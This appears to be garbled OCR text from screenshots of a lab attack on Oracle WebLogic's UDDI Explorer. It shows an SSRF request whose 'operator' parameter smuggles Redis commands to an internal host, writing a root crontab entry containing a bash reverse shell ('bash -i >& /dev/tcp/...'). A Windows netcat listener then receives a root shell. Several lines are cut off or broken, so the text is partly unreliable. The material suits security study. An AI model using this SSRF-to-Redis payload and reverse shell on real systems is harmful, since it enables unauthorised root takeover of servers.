 Load URL
Split URL
Execute
http://192.168.181.129:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http:
//172.21.0.2:6379/aa%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%2
%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aco
Post data
Referrer
0xHEX
%URL
BASE64
racle WebLogic Server
DDI Explorer
arch public registries
Function
arch Public Registries
arch Private Registry
blish Private Registry
dify Private Registry
tup UDDI Explorer
plorer Help
Public Registry: IBM
Search by business name
Search by key
Search for
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://172.21.0.2:6379/aa set 1 "\n\n\n\n* * *
* * root bash -i >& /dev/tcp/ 0>&1\n\n\n\n" config set dir /etc/ config set dbfilename crontab save aaa which did not have
a valid SOAP content-type: null.
远程桌面连接
管理员: nc.exe - nc -lvp 22
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>
C:\Users\Administrator\Desktop>nc -lvp 22
正在监听[任何一个(多个)] 22 ...
警告: 正向连接查询主机因为251.96.26.218.internet.sx.cn失败: h_errno 11001: 主机
无法找到
连接到 [172.21.0.5] 来自 251.96.26.218.internet.sx.cn [218.26.96.251] 38773: 主
机无法找到
bash: no job control in this shell
[root@50ec91b3fb70 ~]#
E